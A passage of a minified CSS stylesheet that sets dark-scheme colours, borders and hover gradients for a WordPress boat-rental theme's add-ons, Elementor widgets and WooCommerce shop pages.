.trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#20243d;	color:#a8adc5}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#191d32;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#191d32}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#9f97bf}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#20243d;	background-color:#131627}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#272C43;	background-color:#191d32}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#ff1000 !important;	background-color:#191d32}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#00b8f4}.scheme_dark .trx_addons_range_slider_label_min{color:#a8adc5}.scheme_dark .trx_addons_range_slider_label_max{color:#a8adc5}.scheme_dark div.ui-slider{background-color:#131627;	border-color:#20243d}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#272C43;	background-color:#191d32}.scheme_dark div.ui-slider .ui-slider-range{background-color:#191d32}.scheme_dark .elementor-shape .elementor-shape-fill{fill:#191d32}.scheme_dark .elementor-divider-separator{border-color:#313459}.scheme_dark .elementor-toggle .elementor-tab-title{background-color:#191d32}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active{background-color:#00b8f4}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon:before{background-color:#ff1000}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-title a{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-title:hover a{color:#ff1000}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active:hover a{color:#ffffff}.scheme_dark.elementor-widget-toggle .elementor-tab-title{background-color:#131627}.scheme_dark .elementor-toggle .elementor-tab-title .elementor-toggle-icon:before{background-color:#00b8f4}.scheme_dark .elementor-toggle .elementor-tab-title .elementor-toggle-icon i{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-content{border-color:#00b8f4}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title:hover,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title:hover{background-color:#ffffff}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active a,.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title:hover a,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title:hover,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active{color:#ffffff}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title{background-color:#191d32}.scheme_dark.elementor-widget-tabs .elementor-tab-desktop-title,.scheme_dark.elementor-widget-tabs .elementor-tab-mobile-title{background-color:#131627}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title a{color:#ffffff}.scheme_dark .elementor-text-editor a{color:#a8adc5}.scheme_dark .elementor-text-editor a:hover{color:#00b8f4}.scheme_dark .elementor-widget-image-box.elementor-position-left .elementor-image-box-content .elementor-image-box-title u,.scheme_dark .elementor-widget-image-box.elementor-position-right .elementor-image-box-content .elementor-image-box-title u{color:#ff1000}.scheme_dark .editor-post-sidebar-holder{background-color:#131627}.scheme_dark .editor-post-sidebar-holder:before{color:#a8adc5}.scheme_dark.editor-block-list__layout{color:#a8adc5;	background-color:#191d32}.scheme_dark.editor-block-list__layout p{color:#a8adc5}.scheme_dark .has-bg-color-color{color:#191d32}.scheme_dark .has-bd-color-color{color:#313459}.scheme_dark .has-text-color-color{color:#a8adc5}.scheme_dark .has-text-light-color{color:#8d83b8}.scheme_dark .has-text-dark-color{color:#ffffff}.scheme_dark .has-text-link-color{color:#ff1000}.scheme_dark .has-text-hover-color{color:#00b8f4}.scheme_dark .has-text-link-2-color{color:#00b8f4}.scheme_dark .has-text-hover-2-color{color:#ff1000}.scheme_dark .has-text-link-3-color{color:#0D71CE}.scheme_dark .has-text-hover-3-color{color:#ffffff}.scheme_dark .has-bg-color-background-color{background-color:#191d32}.scheme_dark .has-bd-color-background-color{background-color:#313459}.scheme_dark .has-text-color-background-color{background-color:#a8adc5}.scheme_dark .has-text-light-background-color{background-color:#8d83b8}.scheme_dark .has-text-dark-background-color{background-color:#ffffff}.scheme_dark .has-text-link-background-color{background-color:#ff1000}.scheme_dark .has-text-hover-background-color{background-color:#00b8f4}.scheme_dark .has-text-link-2-background-color{background-color:#00b8f4}.scheme_dark .has-text-hover-2-background-color{background-color:#ff1000}.scheme_dark .has-text-link-3-background-color{background-color:#0D71CE}.scheme_dark .has-text-hover-3-background-color{background-color:#ffffff}.scheme_dark .woocommerce .woocommerce-breadcrumb{color:#a8adc5}.scheme_dark .woocommerce .woocommerce-breadcrumb a{color:#ff1000}.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover{color:#00b8f4}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_dark .single_product_layout_stretched .page_content_wrap{background-color:rgba(19,22,39,0.4)}.scheme_dark .woocommerce.single_product_layout_stretched #content div.product div.summary,.scheme_dark .woocommerce-page.single_product_layout_stretched #content div.product div.summary,.scheme_dark .woocommerce.single_product_layout_stretched div.product div.summary,.scheme_dark .woocommerce-page.single_product_layout_stretched div.product div.summary{background-color:#191d32}.scheme_dark .woocommerce.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_dark .woocommerce-page.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_dark .woocommerce.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs,.scheme_dark .woocommerce-page.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs{background-color:#191d32}.scheme_dark .woocommerce .woocommerce-ordering select{border-color:#313459!important}.scheme_dark .woocommerce span.onsale{color:#ffffff;	background-color:#ff1000}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{background-color:transparent}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{background-color:transparent}.scheme_dark .woocommerce ul.products li.product .post_featured{border-color:#313459;	background-color:#191d32}.scheme_dark .woocommerce ul.products li.product .post_header a{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .post_header a:hover,.scheme_dark .woocommerce ul.products li.product .post_header a:hover .woocommerce-loop-category__title{color:#00b8f4}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a{color:#a8adc5}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#00b8f4}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap{border-color:#e5e5e5;	background-color:#ffffff}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#e5e5e5}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap a{color:#00b8f4}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap a:hover{color:#fe7259}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap a>.tooltip{color:#182124;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap{border-color:#20243d;	background-color:#131627}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#20243d}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap a{color:#ff1000}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap a:hover{color:#00b8f4}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap a>.tooltip{color:#a8adc5;	background-color:#131627;	border-color:#131627}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .price ins,.scheme_dark .woocommerce-page ul.products li.product .price ins{color:#ff1000}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#9f97bf}.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce span.amount,.scheme_dark .woocommerce-page span.amount,.scheme_dark .post_item .post_price.price{color:#ff1000}.scheme_dark .woocommerce table.shop_table td span.amount{color:#ffffff}.scheme_dark aside.woocommerce del,.scheme_dark .woocommerce del,.scheme_dark .woocommerce del>span.amount,.scheme_dark .woocommerce-page del,.scheme_dark .woocommerce-page del>span.amount{color:#8d83b8 !important}.scheme_dark .woocommerce .price del:before{background-color:#8d83b8}.scheme_dark .woocommerce div.product form.cart div.quantity span,.scheme_dark .woocommerce-page div.product form.cart div.quantity span,.scheme_dark .woocommerce .shop_table.cart div.quantity span,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span{color:#ffffff;	background-color:#00b8f4}.scheme_dark .woocommerce div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce .shop_table.cart div.quantity span:hover,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce .shop_table.cart input[type="number"],.scheme_dark .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#00b8f4}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#ffffff!important; background-color:#191d32}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#ff1000!important; background-color:#191d32}.scheme_dark .woocommerce div.product .product_meta span>a,.scheme_dark .woocommerce div.product .product_meta span>span{color:#ffffff}.scheme_dark .woocommerce div.product .product_meta a:hover{color:#ff1000}.scheme_dark .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout{background:linear-gradient(to right,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout:hover{background-position:left bottom !important; color:#182124 !important; color:#ffffff!important}.scheme_dark .woocommerce div.product div.images .flex-viewport,.scheme_dark .woocommerce div.product div.images img{border-color:#313459}.scheme_dark .woocommerce div.product div.images a:hover img{border-color:#ff1000}.scheme_dark .single_product_layout_stretched div.product .trx-stretch-width{background-color:#191d32}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs,.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#313459}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#ffffff;	background-color:#191d32}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#ffffff;	background-color:#00b8f4}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#182124;	background-color:#fe7259}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li a{color:#ffffff}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li.active a{color:#ff1000}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#00b8f4}.scheme_dark .single-product div.product .woocommerce-tabs .panel{color:#a8adc5}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .panel{border-color:#313459}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(19,22,39,0.4)}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_dark .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(19,22,39,0.2)}.scheme_dark .woocommerce table.shop_attributes th{color:#ffffff}.scheme_dark .woocommerce div.product form.cart .variations select{border-color:#191d32!important}.scheme_dark .woocommerce #review_form #respond #reply-title{color:#ffffff}.scheme_dark .stars a{color:#00b8f4}.scheme_dark .stars a:hover{color:#ff1000}.scheme_dark .woocommerce div.product form.cart div.quantity span.q_dec,.scheme_dark .woocommerce-page div.product form.cart div.quantity span.q_dec,.scheme_dark .woocommerce .shop_table.cart div.quantity span.q_dec,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span.q_dec{border-color:#191d32}.scheme_dark .single-product .related{border-color:#313459}.scheme_dark .single-product ul.products li.product .post_data{color:#182124;	background-color:rgba(255,255,255,0.5)}.scheme_dark .single-product ul.products li.product .post_data .price del:before{background-color:#00b8f4}.scheme_dark .single-product ul.products li.product .post_data .price del span.amount{color:#00b8f4!important}.scheme_dark .single-product ul.products li.product .post_data .price ins span.amount{color:#ffffff!important}.scheme_dark .single-product ul.products li.product .post_data .price,.scheme_dark .single-product ul.products li.product .post_data .price span.amount{color:#ffffff!important}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_dark .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_dark .single-product ul.products li.product .post_data a:hover{color:#fe7259}.scheme_dark .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#00b8f4}.scheme_dark .single-product ul.products li.product .post_data .button:hover{color:#182124 !important;	background-color:#fe7259}.scheme_dark .single-product .related:before{background-color:#272C43}.scheme_dark .star-rating span,.scheme_dark .star-rating:before{color:#00b8f4}.scheme_dark #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#ff1000}.scheme_dark #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_dark #review_form #respond p.form-submit input[type="submit"]:focus{color:#191d32;	background-color:#ffffff}.scheme_dark .briny_shop_mode_buttons a{color:#00b8f4}.scheme_dark .briny_shop_mode_buttons a:hover{color:#ff1000}.scheme_dark .shop_mode_thumbs .briny_shop_mode_buttons a.woocommerce_thumbs,.scheme_dark .shop_mode_list .briny_shop_mode_buttons a.woocommerce_list{color:#a8adc5}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce .woocommerce-info{background-color:#131627;	border-top-color:#ffffff}.scheme_dark .woocommerce .woocommerce-error{background-color:#131627;	border-top-color:#ff1000}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce .woocommerce-info:before{color:#ffffff}.scheme_dark .woocommerce .woocommerce-error:before{color:#ff1000}.scheme_dark .woocommerce table.shop_table td{border-color:#20243d !important}.scheme_dark .woocommerce table.shop_table th{border-color:rgba(32,36,61,0.2) !important}.scheme_dark .woocommerce table.shop_table tfoot th,.scheme_dark .woocommerce-page table.shop_table tfoot th{color:#ffffff;	border-color:transparent !important;	background-color:transparent}.scheme_dark .woocommerce .quantity input.qty,.scheme_dark .woocommerce #content .quantity input.qty,.scheme_dark .woocommerce-page .quantity input.qty,.scheme_dark .woocommerce-page #content .quantity input.qty{color:#ffffff}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select{color:#a8adc5;	background-color:#131627}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#ffffff;	background-color:#131627}.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#ffffff}.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce table.shop_table .shipping td,.scheme_dark .woocommerce-page table.shop_table .shipping td{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a,.scheme_dark .woocommerce #content table.cart td+td a,.scheme_dark .woocommerce-page table.cart td+td a,.scheme_dark .woocommerce-page #content table.cart td+td a,.scheme_dark .woocommerce table.cart td+td span,.scheme_dark .woocommerce #content table.cart td+td span,.scheme_dark .woocommerce-page table.cart td+td span,.scheme_dark .woocommerce-page #content table.cart td+td span{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a:hover,.scheme_dark .woocommerce #content table.cart td+td a:hover,.scheme_dark .woocommerce-page table.cart td+td a:hover,.scheme_dark .woocommerce-page #content table.cart td+td a:hover{color:#ff1000}.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#191d32}.scheme_dark #add_payment_method #payment ul.payment_methods,.scheme_dark .woocommerce-cart #payment ul.payment_methods,.scheme_dark .woocommerce-checkout #payment ul.payment_methods{border-color:#313459}.scheme_dark #add_payment_method #payment div.payment_box,.scheme_dark .woocommerce-cart #payment div.payment_box,.scheme_dark .woocommerce-checkout #payment div.payment_box{color:#ffffff;	background-color:#131627}.scheme_dark #add_payment_method #payment div.payment_box:before,.scheme_dark .woocommerce-cart #payment div.payment_box:before,.scheme_dark .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #131627}.scheme_dark .woocommerce .order_details li strong,.scheme_dark .woocommerce-page .order_details li strong{color:#ffffff}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details{color:#a8adc5;	background-color:#131627}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#ffffff}.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_dark .woocommerce-MyAccount-navigation ul li,.scheme_dark .woocommerce-MyAccount-navigation li+li{border-color:#313459}.scheme_dark .woocommerce-MyAccount-navigation li.is-active a{color:#ff1000}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button{color:#ff1000}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4}.scheme_dark .widget_product_search form:after{color:#635C81}.scheme_dark .widget_product_search form:hover:after{color:#ffffff}.scheme_dark .widget_shopping_cart .total{color:#ffffff;	border-color:#313459}.scheme_dark .woocommerce ul.cart_list li dl,.scheme_dark .woocommerce-page ul.cart_list li dl,.scheme_dark .woocommerce ul.product_list_widget li dl,.scheme_dark .woocommerce-page ul.product_list_widget li dl{border-color:#313459}.scheme_dark .widget_layered_nav ul li.chosen a{color:#ffffff}.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#191d32}.scheme_dark .widget_price_filter .price_label span{color:#ff1000}.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove){color:#ffffff}.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove):hover{color:#ff1000}.scheme_dark .woocommerce .widget_product_categories .product-categories li{color:#ffffff}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"],.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label{border-color:#ff1000;	color:#ff1000}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"]:focus,.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label:hover{border-color:#00b8f4;	color:#00b8f4}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list{color:#a8adc5;	border-color:#20243d;	background-color:#131627}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list li:hover{color:#ffffff;	background-color:#191d32}.scheme_dark .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#313459}.scheme_dark .yith-woocompare-widget a.clear-all{color:#ffffff;	background-color:#ff1000}.scheme_dark .yith-woocompare-widget a.clear-all:hover{color:#182124;	background-color:#00b8f4}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#a8adc5;	background:#131627}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#ffffff;	background:#131627}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#ffffff;	background:#131627;	border-color:#8d83b8}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#ffffff}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#ff1000 !important}.scheme_dark .woocommerce-cart-form__cart-item +.woocommerce-cart-form__cart-item{border-color:#8d83b8}.scheme_dark .scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4 !important}.scheme_dark form.mc4wp-form .mc4wp-alert{background-color:#ff1000;	border-color:#00b8f4;	color:#ffffff}.scheme_dark form.mc4wp-form .mc4wp-alert a{color:#ffffff !important}.scheme_dark form.mc4wp-form .mc4wp-alert a:hover{color:#182124 !important}.scheme_dark .boats_page_featured .boats_page_title_price{background-color:rgba(255,255,255,0.7)}.scheme_dark .boats_page_featured .boats_page_title_price .boats_price .boats_price_data,.scheme_dark .boats_page_featured .boats_page_title_price .boats_price .boats_price_label{color:#ffffff}.scheme_dark .boats_page_gallery{background-color:#131627}.scheme_dark .boats_page_title_address:before{color:#ff1000}.scheme_dark .boats_page_meta_wrap .boats_page_section_item .boats_page_label{color:#00b8f4}.scheme_dark .boat_specification .boat_specification_wrapper .boat_amenities_list a,.scheme_dark .boat_specification .boat_specification_wrapper .boat_specification_list a{color:#ffffff}.scheme_dark .boat_specification .boat_specification_wrapper .boat_amenities_list a:hover,.scheme_dark .boat_specification .boat_specification_wrapper .boat_specification_list a:hover{color:#00b8f4}.scheme_dark .boat_specification .boat_specification_wrapper .boat_amenities_list a:before,.scheme_dark .boat_specification .boat_specification_wrapper .boat_specification_list a:before{background-color:#ff1000}.scheme_dark .boat_specification,.scheme_dark .boats_page_agent,.scheme_dark .boats_page_attachments,.scheme_dark .boats_page_book{border-color:rgba(255,255,255,0.15)}.boats_page_agent_wrap.scheme_dark{background-color:#191d32}.scheme_dark .boats_page_agent_info_phones a:before{color:#00b8f4}.boats_page_agent_wrap.scheme_dark .boats_page_agent_info_phones a,.boats_page_agent_wrap.scheme_dark .boats_page_agent_info_position{color:#a8adc5}.boats_page_agent_wrap.scheme_dark .boats_page_agent_info_phones a:hover{color:#ffffff}.scheme_dark .boats_page_title_address a{color:#a8adc5}.scheme_dark .boats_page_title_address a:hover{color:#00b8f4}.scheme_dark .boats_search_basic .sc_form_field_wrap input[placeholder]::placeholder{color:#a8adc5}.scheme_dark span.sc_form_field_title,.scheme_dark .boats_search_vertical .boats_search_form .boats_search_basic .boats_search_show_advanced,.scheme_dark .search_title_section,.scheme_dark .boats_search_form .boats_search_basic .boats_search_show_advanced{color:#a8adc5}.scheme_dark div.ui-slider .ui-slider-range{background-color:#131627}.scheme_dark div.ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_dark div.ui-slider{background-color:#00b8f4; border-color:#00b8f4}.scheme_dark .sc_boats_item_options .sc_boats_item_row_address,.scheme_dark .sc_boats_item_options .sc_boats_item_row_meta{color:#a8adc5}.scheme_dark .trx_addons_range_slider_label_cur{background-color:transparent}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before,.scheme_dark input[type="radio"] + .wpcf7-list-item-label:before,.scheme_dark input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before,.scheme_dark .edd_price_options ul>li>label>input[type="radio"] + span:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before,.scheme_dark .wpgdprc-checkbox label input[type="checkbox"]:before{border-color:#a8adc5!important}.scheme_dark .single-cpt_boats table.booked-calendar thead tr th{background:#131627!important; border-color:#191d32!important}.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 210% 100% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#00b8f4 50%) no-repeat scroll left bottom / 210% 100% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 100% 210% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#00b8f4 50%) no-repeat scroll right top / 100% 210% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#00B8F4 50%,#FF1000 50%) no-repeat scroll right bottom / 210% 100% #FF1000 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#00B8F4 50%,#FF1000 50%) no-repeat scroll left bottom / 210% 100% #FF1000 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00B8F4 50%,#FF1000 50%) no-repeat scroll right bottom / 100% 210% #FF1000 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00B8F4 50%,#FF1000 50%) no-repeat scroll right top / 100% 210% #FF1000 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#131627 50%,#272C43 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#131627 50%,#272C43 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#131627 50%,#272C43 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#131627 50%,#272C43 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#8d83b8 50%) no-repeat scroll right bottom / 210% 100% #8d83b8 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#8d83b8 50%) no-repeat scroll left bottom / 210% 100% #8d83b8 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#8d83b8 50%) no-repeat scroll right bottom / 100% 210% #8d83b8 !important}.scheme_dark 